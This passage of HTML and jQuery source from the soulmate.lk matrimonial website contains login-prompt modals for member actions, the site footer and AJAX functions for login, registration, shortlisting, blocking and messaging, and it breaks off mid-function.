                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
				            </div>
        </div>
    </div>
</div>

<div id="myModal_shortlisted" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_shortlisted" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Profile Currently <span class="mega-n4 f-s">Shortlisted</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                                <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
				            </div>
        </div>
    </div>
</div>

<div id="myModal_sms" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_sms" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Send <span class="mega-n4 f-s">SMS</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                                <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
				            </div>
        </div>
    </div>
</div>

<div id="myModal_sendinterest" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_sendinterest" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Send <span class="mega-n4 f-s">Interest</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
			                <div class="modal-body">
                	                        <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                            <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                        </div>
                        <div class="row mt-3">
                            <div class="col-md-12 col-sm-3 col-xs-12">
                                <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                                </div>
                            </div>
                        </div>
                                    </div>            
			        </div>
    </div>
</div>
<div id="myModal_block" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_block" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Do you want to <span class="mega-n4 f-s">Block</span> This Profile</p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="    margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                                <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
				            </div>
        </div>
    </div>
</div>
<div id="myModal_unblock" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_unblock" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Profile Currently <span class="mega-n4 f-s">Blocked</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="    margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
            	                    <div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
							
            </div>
        </div>
    </div>
</div>

<div id="myModal_photoprotect" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModal_photoprotect" aria-hidden="true">
    <div class="modal-dialog  modal-dialog-vendor">
        <div class="modal-content" id="a1">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Send Photos <span class="mega-n4 f-s">Request</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
            						<div class="col-md-12 col-sm-12 col-xs-12 alert alert-danger">
                        <strong>&nbsp;&nbsp;Please Login to access this feature.</strong>
                    </div>
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <div class="add-w-btn">
                                    <a href="https://www.soulmate.lk/login" class="new-msg-btn left-zero-msg Poppins-Medium color-f f-18"><b>Log In</b></a>
                                </div>
                            </div>
                        </div>
                    </div>
				            </div>            
        </div>
        
        <div class="modal-content" id="a2" style="display:none;">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">View Protected <span class="mega-n4 f-s">Photo</span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                <form name="ei_form" id="ei_form" method="post">	
                    <p>The Photo has been protected by the owner of this profile. Members are given the feature to protect their Photo from viewing by anyone. If you send Photo request, then you need to check your request status to view it.</p>
                                        <div class="alert alert-danger" id="message_err" style="display:none"></div>
                    <div class="alert alert-success" id="message_succ" style="display:none"></div>								
                    <div class="row mt-3">
                        <div class="col-md-12 col-sm-3 col-xs-12">
                            <div class="pull-right float-none">
                                <a href="javascript:void(0)" class="check-req-btn add-w-btn new-msg-btn left-zero-msg Poppins-Medium color-f f-18" onclick="send_password_request()">Check rquest is accepted or not</a>
                                <input type="hidden" name="is_post" id="is_post" value="1" />
                                <input type="hidden" name="csrf_new_matrimonial" value="e8fada59d4f531ea9ff8f64860135d77" id="hash_tocken_id" />
                                <input type="hidden" name="user_id" id="user_id" value="" />
                                <input type="hidden" name="my_id" id="my_id" value="" />
                            </div>
                    	</div>
               		</div>
	        	</form>
        	</div>       
		</div>
        
        <div class="modal-content" id="a3" style="display:none;">
            <div class="modal-header new-header-modal" style="border-bottom: 1px solid #e5e5e5;">
                <p class="Poppins-Bold mega-n3 new-event text-center">Photos of <span class="mega-n4 f-s"><span id="phtos_of_id"></span></span></p>
                <button type="button" class="close close-vendor" data-dismiss="modal" aria-hidden="true" style="margin-top: -37px !important;">×</button>
            </div>
            <div class="modal-body">
                <div id="photo1_id" style="display:block;">
                    <div id="content"></div>
                </div>
            </div>
        </div> 
    </div>
</div>
<div id="myModal_new" class="modal_new modal fade in" tabindex="-1" role="dialog" aria-labelledby="myModal_new" aria-hidden="true">
    <span class="close cursor padding-right-10" onclick="closeModal()" style="position:relative;color:#fff !important;opacity:2 !important;">&times;</span>
    <div class="modal-content_new margin-bottom-20px">
	    <div id="1to6photo_slider"></div>
	</div>
	<div class="clearfix"></div>
	<center style="margin: 25px 0px !important;">
		<span class="prev_p" onclick="plusSlides(-1)">&#10094;</span>
		<span class="next_n" onclick="plusSlides(1)">&#10095;</span>
	</center>
</div><!-- === footer part start === -->
    <footer>
        <div class="footer">
            <div class="container">
                            <div class="row">
                    <div class="col-lg-6 col-md-12 mt-4 col-sm-12">
                        <div class="footerTitle">
                            <h4>About us</h4>
                            <span></span>
                        </div>
                        <div class="footerContent">
                            <p>
                                Soulmate.lk the professional matrimonial service has been trusted by people all over the world to help them find their soulmates.

Soulmate.lk has been founded by me with one simple objective in mind - to provide a superior matchmaking experience by expanding the opportunities available to meet potential life partners. Since then I have created a world renowned service that will touch the lives of millions of people all over the world.                            </p>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 mt-4 col-sm-12 mt00">
                        <div class="row">
                            <div class="col-md-4 col-sm-4 col-12">
                                <div class="titleHelp mt15">
                                    <h4>
                                        Follow Us
                                    </h4>
                                </div>
                                <div class="socialIcon">
                                    <a href="https://www.facebook.com/soulmate.lk/" target="_blank"><i class="fab fa-facebook-square"></i>Facebook</a>
                                    <br>
                                    <a href="https://www.twitter.com" target="_blank"><i class="fab fa-twitter-square"></i>Twitter</a>
                                    <br>
                                    <a href="https://in.linkedin.com/" target="_blank"><i class="fab fa-linkedin"></i>LinkedIn</a>
                                    <br>
                                    <a href="https://www.instagram.com/soulmatelk/" target="_blank"><i class="fab fa-instagram"></i>Instagram</a>
                                    <br>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-4 col-12">
                                <div class="titleHelp">
                                    <h4>
                                        Help & Support
                                    </h4>
                                </div>
                                <div class="Helps">
                                    <a href="https://www.soulmate.lk/contact">
                                        <i class="fas fa-angle-right"></i>Contact us
                                    </a>
                                    <br>

                                    <a href="https://www.soulmate.lk/faq">
                                        <i class="fas fa-angle-right"></i>FAQs
                                    </a>
                                    <br>

                                    <a href="https://www.soulmate.lk/success-story">
                                        <i class="fas fa-angle-right"></i>Success Stories
                                    </a>
                                    <br>

                                    <a href="https://www.soulmate.lk/mobile-matri">
                                        <i class="fas fa-angle-right"></i>Mobile Matrimony
                                    </a>
                                    <br>
                                    <a href="https://www.soulmate.lk/premium-member">
                                        <i class="fas fa-angle-right"></i>Payment Option
                                    </a>
                                    <br>
                                    <a href="https://www.soulmate.lk/demograph">
                                        <i class="fas fa-angle-right"></i>Member Demograph
                                    </a>
                                    <br>
                                    <a href="https://www.soulmate.lk/wedding-vendor"><i class="fas fa-angle-right"></i>Vendor</a>
                                    <br>
                                    <a href="https://www.soulmate.lk/add-with-us"><i class="fas fa-angle-right"></i>Advertise With us</a>
                                    <br>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-4 col-12">
                                <div class="titleHelp">
                                    <h4>
                                        Information
                                    </h4>
                                </div>
                                <div class="Helps">
                                                                        <a href="https://www.soulmate.lk/about-us">
                                        	<i class="fas fa-angle-right"></i>About Us                                        </a>
                                        <br>
                                   	                                        <a href="https://www.soulmate.lk/cms/index/payment-option">
                                        	<i class="fas fa-angle-right"></i>Payment Option                                        </a>
                                        <br>
                                   	                                        <a href="https://www.soulmate.lk/privacy-and-security-tips">
                                        	<i class="fas fa-angle-right"></i>Privacy and Security Tips                                        </a>
                                        <br>
                                   	                                        <a href="https://www.soulmate.lk/report-misuse">
                                        	<i class="fas fa-angle-right"></i>Report Misuse                                        </a>
                                        <br>
                                   	                                        <a href="https://www.soulmate.lk/cms/index/terms-and-condition">
                                        	<i class="fas fa-angle-right"></i>Terms and Condition                                        </a>
                                        <br>
                                   	                                        <a href="https://www.soulmate.lk/cms/index/soulmate-vivaha">
                                        	<i class="fas fa-angle-right"></i>www.soulmatevivaha.lk                                        </a>
                                        <br>
                                   	                                    <a href="https://www.soulmate.lk/blog">
                                        <i class="fas fa-angle-right"></i>Blog
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyRight">
            <p>© Copyright 2023-2024 By Soulmate Matrimony. All Rights Reserved.</p>
        </div>
        <!--back top top-->
        <div class="progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
            </svg>
        </div>
        <!--back to top-->
    </footer>
    <div class="clearfix"></div>
    <div id="lightbox-panel-mask"></div>
    <div id="lightbox-panel-loader" style="text-align:center;">
        <img alt="Please wait.." title="Please wait.." src="https://www.soulmate.lk/assets/front_end/images/loading.gif" />
    </div>
    <input type="hidden" name="csrf_new_matrimonial" value="e8fada59d4f531ea9ff8f64860135d77" id="hash_tocken_id" class="hash_tocken_id" />
    <input type="hidden" name="base_url" id="base_url" value="https://www.soulmate.lk/" />

    <script src="https://www.soulmate.lk/assets/front_end_new/js/jquery-3.2.1.min.js?ver=1667507218"></script>
<script src="https://www.soulmate.lk/assets/front_end_new/js/bootstrap.js?ver=1700098314"></script>
 <script src="https://www.soulmate.lk/assets/front_end/js/jquery.sticky.js?v=1667506731"></script>
<script src="https://www.soulmate.lk/assets/front_end_new/js/common.js?ver=1667504101"></script>

    <!-- ======= Jquery ======= -->
    <!--<script src="assets/new_home/js/jquery.js?v="></script>-->
    <!-- ======= Bootstrap Js ======= -->
    <!--<script src="assets/new_home/js/bootstrap.js?v="></script>-->
        <!-- ======= mCustomScrollbar Js ======= -->
    <script src="https://www.soulmate.lk/assets/new_home/js/jquery.mCustomScrollbar.concat.min.js?v=1740798693"></script>
                <script src="https://www.soulmate.lk/assets/front_end_new/js/owl.carousel.min.js?ver=1667504101"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/common.js?ver=1667504101"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/slider.js?ver=1677666932"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/photo_protect_js.js?ver=1667504101"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/chosen.jquery.js?ver=1667507079"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/jquery.validate.min.js?ver=1667506721"></script>
                        <script src="https://www.soulmate.lk/assets/front_end_new/js/additional-methods.min.js?ver=1667506722"></script>
            
	<script>
	//Scroll back to top
	(function($) { "use strict";
		$(document).ready(function(){"use strict";
			var progressPath = document.querySelector('.progress-wrap path');
			var pathLength = progressPath.getTotalLength();
			progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
			progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
			progressPath.style.strokeDashoffset = pathLength;
			progressPath.getBoundingClientRect();
			progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
			var updateProgress = function () {
				var scroll = $(window).scrollTop();
				var height = $(document).height() - $(window).height();
				var progress = pathLength - (scroll * pathLength / height);
				progressPath.style.strokeDashoffset = progress;
			}
			updateProgress();
			$(window).scroll(updateProgress);
			var offset = 50;
			var duration = 550;
			jQuery(window).on('scroll', function() {
				if (jQuery(this).scrollTop() > offset) {
					jQuery('.progress-wrap').addClass('active-progress');
					} else {
					jQuery('.progress-wrap').removeClass('active-progress');
				}
			});
			jQuery('.progress-wrap').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop: 0}, duration);
				return false;
			})
		});
	})(jQuery);
		$(document).ready(function() {
			// mobile menu start
			$("#sidebar").mCustomScrollbar({
				theme: "minimal"
			});
			$('#dismiss, .overlay').on('click', function() {
				$('#sidebar').removeClass('active');
				$('.overlay').removeClass('active');
			});
			$('#sidebarCollapse').on('click', function() {
				$('#sidebar').addClass('active');
				$('.overlay').addClass('active');
				$('.collapse.in').toggleClass('in');
				$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			});
			// mobile menu ends
		});
		</script>

        		<script>
        	
	if($("#login_form_header").length > 0){
		$("#login_form_header").validate({
			submitHandler: function(form){
				check_validation_h();
			}
		});
	}
	function check_validation_h(){
		var username = $("#username_header").val();
		var password = $("#password_header").val();
		show_comm_mask();
		var hash_tocken_id = $("#hash_tocken_id2").val();
		var base_url = $("#base_url").val();
		var url = base_url+"login/check-login";
		$("#log_out_succ").hide();
		$("#login_message_header").hide();
		$.ajax({
		   url: url,
		   type: "post",
		   data: {"username":username, "password":password, "csrf_new_matrimonial":hash_tocken_id, "is_post":0,"is_home":"yes"},
		   dataType:"json",
		   success:function(data){
				if(data.status == "success"){
					if(data.plan_id != ""){
						window.location.href = base_url+"premium-member/buy-now/"+data.plan_id;
					}else{
						window.location.href = base_url+"my-profile";
					}
					return false;
				}
				else{
					$("#login_message_header").html(data.errmessage);
					$("#login_message_header").slideDown();
					$("#hash_tocken_id").val(data.token);
				}
				hide_comm_mask();
			}
		});
		return false;
	}
	$(document).ready(function(){
	setTimeout(function() {
		$("#log_out_succ").fadeOut("fast");
		}, 10000);
	});

if($("#home_register_form").length > 0){
    $("#home_register_form").validate({
        rules: {
            firstname: {
				required: true,
				lettersonly: true
			},
			lastname: {
				required: true,
				lettersonly: true
			},
			mobile_number: {
				required: true,
				number: true
            },
        },
        submitHandler: function(form){
            var mobile_number = $("#mobile_number").val();
            if(mobile_number !=""){
                var isnum = /^\d+$/.test(mobile_number);
                if(!isnum){
                    alert("Please enter valid number only");
                    $("#mobile_number").val("");
                    $("#mobile_number").focus();
                    return false;
                }
            }
            var form_data = $("#home_register_form").serialize();
            form_data = form_data+ "&is_post=0";
            var base_url = $("#base_url").val();
            var action = base_url+"register/check_duplicate";
            
            show_comm_mask();
            $.ajax({
				url: action,
				type: "post",
				dataType:"json",
				data: form_data,
				success:function(data){
                    $("#reponse_message_step1").removeClass("alert alert-danger");
                    $("#reponse_message_step1").html(data.errmessage);
                    $("#reponse_message_step1").slideDown();
                    update_tocken(data.tocken);
                    hide_comm_mask();
                    
                    if(data.status == "success"){
                        
                        $("#reponse_message_step1").html("");
                        form.submit(); 
                    }
                    else{
                        $("#reponse_message_step1").addClass("alert alert-danger");
                    }
            	}
            });
            return false;
        }
    });
}
$("#search_religions").chosen();
function add_shortlist_matri_id(matri_id)
{
	$('#shortlist_profile_alt').show();
	$('#shortlist_profile_header').show();
	$('#shortlist_profile_message').hide();
	$('#shortlist_profile_message').html('');
	$('#shortlist_button').show();
	$('#shortlist_button_close').hide();
	$('#matri_id_for_action').val(matri_id);
}
function add_shortlist()
{
	var shortlist_id = $('#matri_id_for_action').val();
	$('#shortlist_profile_message').removeClass('alert alert-success alert-danger alert-warning');
	$('#shortlist_profile_message').html('');
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/add-shortlist';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'shortlistuserid':shortlist_id},
		dataType:'json',
		success: function(data)
		{ 
			$('#shortlist_profile_message').html(data.errmessage);
			$('#shortlist_profile_message').slideDown();
			if(data.status == 'success')
			{
				$('#shortlist_profile_message').addClass('alert alert-success');
				$('#shortlist_profile_alt').hide();
				$('#shortlist_button_close').show();
				$('#shortlist_button').hide();
				$('#add_shortlist_'+shortlist_id).hide();
				$('#remove_shortlist_'+shortlist_id).show();
				$('#add_shortlist_mobile_'+shortlist_id).hide();
				$('#remove_shortlist_mobile_'+shortlist_id).show();
				$('#matri_id_for_action').val('');
				$('#shorted_or_not_'+shortlist_id).html('');
				$('#shorted_or_not_'+shortlist_id).html('Shortlisted');
				$('#shorted_'+shortlist_id).html('');
				$('#shorted_'+shortlist_id).html('Shortlisted');
				
				$('#mob_shorted_or_not_'+shortlist_id).html('');
				$('#mob_shorted_or_not_'+shortlist_id).html('Shortlisted');
				$('#mob_shorted_'+shortlist_id).html('');
				$('#mob_shorted_'+shortlist_id).html('Shortlisted');
			}
			else
			{
				$('#shortlist_profile_message').addClass('alert alert-danger');
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function remove_shortlist_matri_id(matri_id)
{
	$('#shortlisted_profile_alt').show();
	$('#shortlisted_profile_header').show();
	$('#shortlisted_profile_message').hide();
	$('#shortlisted_profile_message').html('');
	$('#shortlisted_button').show();
	$('#shortlisted_button_close').hide();
	$('#matri_id_for_action').val(matri_id);
}
function remove_shortlist()
{
	var shortlisted_id = $('#matri_id_for_action').val();
	$('#shortlisted_profile_message').removeClass('alert alert-success alert-danger alert-warning');
	$('#shortlisted_profile_message').html('');
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/remove-shortlist';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'shortlisteduserid':shortlisted_id},
		dataType:'json',
		success: function(data)
		{ 	
			$('#shortlisted_profile_message').html(data.errmessage);
			$('#shortlisted_profile_message').slideDown();
			if(data.status == 'success')
			{
				$('#shortlisted_profile_message').addClass('alert alert-success');
				$('#shortlisted_profile_alt').hide();
				$('#shortlisted_button_close').show();
				$('#shortlisted_button').hide();
				$('#remove_shortlist_'+shortlisted_id).hide();
				$('#add_shortlist_'+shortlisted_id).show();
				$('#remove_shortlist_mobile_'+shortlisted_id).hide();
				$('#add_shortlist_mobile_'+shortlisted_id).show();
				$('#matri_id_for_action').val('');
				$('#shorted_or_not_'+shortlisted_id).html('');
				$('#shorted_or_not_'+shortlisted_id).html('Shortlisted');
				$('#shorted_'+shortlisted_id).html('');
				$('#shorted_'+shortlisted_id).html('Shortlist');
				
				$('#mob_shorted_or_not_'+shortlisted_id).html('');
				$('#mob_shorted_or_not_'+shortlisted_id).html('Shortlisted');
				$('#mob_shorted_'+shortlisted_id).html('');
				$('#mob_shorted_'+shortlisted_id).html('Shortlist');
			}
			else
			{
				$('#shortlisted_profile_message').addClass('alert alert-danger');
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function add_block_list_matri_id(matri_id)
{
	$('#block_profile_alt').show();
	$('#block_profile_message').hide();
	$('#block_profile_message').html('');
	$('#block_button').show();
	$('#block_button_close').hide();
	$('#matri_id_for_action').val(matri_id);
	return false;
}	
function add_blocklist()
{
	var block_id = $('#matri_id_for_action').val();
	$('#block_profile_message').removeClass('alert alert-success alert-danger alert-warning');
	$('#block_profile_message').html('');
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/add-blocklist';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'blockuserid':block_id},
		dataType:'json',
		success: function(data)
		{ 
			$('#block_profile_message').html(data.errmessage);
			$('#block_profile_message').slideDown();
			if(data.status == 'success')
			{
				$('#block_profile_message').addClass('alert alert-success');
				$('#block_profile_alt').hide();
				$('#block_button_close').show();
				$('#block_button').hide();
				
				$('#add_blocklist_'+block_id).hide();
				$('#remove_blocklist_'+block_id).show();
				$('#add_blocklist_mobile_'+block_id).hide();
				$('#remove_blocklist_mobile_'+block_id).show();
				
				$('#matri_id_for_action').val('');
				$('#is_member_block_'+block_id).val(1);
			}
			else
			{
				$('#block_profile_message').addClass('alert alert-danger');
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function remove_block_list_id(matri_id)
{
	$('#unblock_profile_alt').show();
	$('#unblock_profile_message').hide();
	$('#unblock_profile_message').html('');
	$('#unblock_button').show();
	$('#unblock_button_close').hide();
	$('#matri_id_for_action').val(matri_id);
	return false;
}	
function remove_blocklist()
{
	var unblock_id = $('#matri_id_for_action').val();
	$('#unblock_profile_message').removeClass('alert alert-success alert-danger alert-warning');
	$('#unblock_profile_message').html('');
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	//alert(hash_tocken_id);
	var base_url = $('#base_url').val();
	var url = base_url+'search/remove-blocklist';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'unblockuserid':unblock_id},
		dataType:'json',
		success: function(data)
		{ 	
			$('#unblock_profile_message').html(data.errmessage);
			$('#unblock_profile_message').slideDown();
			if(data.status == 'success')
			{
				$('#unblock_profile_message').addClass('alert alert-success');
				$('#unblock_profile_alt').hide();
				$('#unblock_button_close').show();
				$('#unblock_button').hide();
				
				
				$('#remove_blocklist_'+unblock_id).hide();
				$('#add_blocklist_'+unblock_id).show();
				$('#remove_blocklist_mobile_'+unblock_id).hide();
				$('#add_blocklist_mobile_'+unblock_id).show();
				$('#matri_id_for_action').val('');
				$('#is_member_block_'+unblock_id).val('');
			}
			else
			{
				$('#unblock_profile_message').addClass('alert alert-danger');
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function express_interest(matri_id)
{
	$('#matri_id_for_action').val(matri_id);
	var block_member_id = $('#matri_id_for_action').val();
	if($('#is_member_block_'+block_member_id).val() != '')
	{
		$('#is_block_member_exp').show();
		$('#form_express_intrest').hide();
		$('#myModal_sendinterest #ei_button_close').show();
		$('#myModal_sendinterest #ei_button').hide();
	}
	else
	{
		$('#is_block_member_exp').hide();
		$('#form_express_intrest').show();
		$('#myModal_sendinterest #ei_button_close').hide();
		$('#myModal_sendinterest #ei_button').show();
	}
	$('#ei_alt').show();
	$('#ei_message').hide();
	$('#ei_message').html('');
	//$('#ei_button').show();
	//$('#ei_button_close').hide();
	return false;
}
function express_interest_sent()
{
	var receiver = $('#matri_id_for_action').val();
	var exp_interest =  $('#exp_interest:checked').val();
	
	var dataString =$('#ei_form').serialize();
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/express-interest-sent';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'receiver':receiver,'message':exp_interest},
		dataType:'json',
		success: function(data)
		{ 	
			$('#myModal_sendinterest #ei_message').html(data.errmessage);
			$('#myModal_sendinterest #ei_message').slideDown();
			if(data.status == 'success')
			{
				$('#myModal_sendinterest #ei_message').removeClass('alert alert-danger');
				$('#myModal_sendinterest #ei_message').addClass('alert alert-success');
				$('#myModal_sendinterest #ei_alt').hide();
				$('#myModal_sendinterest #ei_button_close').show();
				$('#myModal_sendinterest #ei_button').hide();
				$('#matri_id_for_action').val('');
			}
			else
			{
				$('#myModal_sendinterest #ei_message').removeClass('alert alert-success');
				$('#myModal_sendinterest #ei_message').addClass('alert alert-danger');
				window.setTimeout(function() {
					$('#myModal_sendinterest #ei_message').html('');
					$('#myModal_sendinterest #ei_message').hide();
				}, 10000);
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}

function get_member_matri_id(matri_id)
{
	$('#myModal_sms #send_message_form #message').val('');
	$('#matri_id_for_action').val(matri_id);
	return false;
}

function send_message(status)
{
	var receiver_id = $('#matri_id_for_action').val();
	var message = $('#message').val();
	if(status =='')
	{
		alert('Please try again');
		return false;
	}
	if(receiver_id =='')
	{
		alert('Please try again');
		return false;
	}	
	if(message =='')
	{
		alert('Please enter message to send');
		return false;
	}
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'message/send-message';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'msg_status':status,'receiver_id':receiver_id,'message':message},
		dataType:'json',
		success: function(data)
		{ 	
			$('#respond_message').html(data.error_message);
			$('#respond_message').slideDown();
			if(data.status == 'success')
			{
				$('#respond_message').addClass('alert alert-success');
				
				$('#message').val('');
				window.setTimeout(function() {
					$('#respond_message').html('');
					$('#respond_message').hide();
				}, 3000);
			}
			else
			{
				$('#respond_message').addClass('alert alert-danger');
				window.setTimeout(function() {
					$('#respond_message').html('');
					$('#respond_message').hide();
				}, 10000);
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
$('#send_message_cancel').click(function()
{
	$('#send_message_form')[0].reset(); 
});

function get_member_matri_id_for_email(matri_id)
{
	$('#matri_id_for_action').val(matri_id);
}

function send_mail(status='')
{
	var receiver_email = $('#matri_id_for_action').val();
	var email_subject = $('#email_subject').val();
	var email_message = $('#email_message').val();
	
	if(status ==''){
		alert('Please try again');
		return false;
	}
	if(receiver_email ==''){
		alert('Please try again');
		return false;
	}	
	if(email_subject ==''){
		alert('Please enter subject to send');
		$('#email_subject').focus();
		return false;
	}
	if(email_message ==''){
		alert('Please enter message to send');
		return false;
	}
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/send-email';
	show_comm_mask();
		$.ajax({
			url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'email_status':status,'receiver_email':receiver_email,'email_subject':email_subject,'email_message':email_message},
			dataType:'json',
			success: function(data)
			{ 	
				$('#respond_email_message').html(data.response);
				$('#respond_email_message').slideDown();
				if(data.status == 'success'){
					$('#respond_email_message').addClass('alert alert-success');
					$('#email_subject').val('');
					$('div.Editor-editor').html('');
					//$('#matri_id_for_action').val('');
					window.setTimeout(function() {
						$('#respond_email_message').html('');
